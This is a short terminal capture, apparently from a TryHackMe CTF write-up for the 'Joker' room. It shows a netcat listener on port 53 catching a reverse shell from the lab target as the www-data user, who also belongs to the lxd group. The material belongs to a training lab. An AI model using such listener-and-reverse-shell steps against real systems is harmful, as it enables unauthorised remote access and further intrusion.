 root@dullahan: ~
root@dullahan: nc -lnvp 53
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.239.128.
Ncat: Connection from 10.10.239.128:52446.
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 19:22:22 up  1:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$
openvpn  nc  /root/ctf/thm/joker